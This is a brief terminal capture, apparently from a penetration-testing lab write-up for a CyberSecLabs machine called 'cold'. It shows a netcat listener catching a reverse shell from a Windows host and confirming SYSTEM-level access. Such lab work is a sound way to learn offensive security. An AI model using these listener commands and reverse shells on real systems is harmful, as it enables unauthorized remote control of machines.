 ┌──(livestep㉿kali)-[~/cyberseclabs/cold]
└─$ nc -nvlp 6585
listening on [any] 6585 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.15] 49338
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>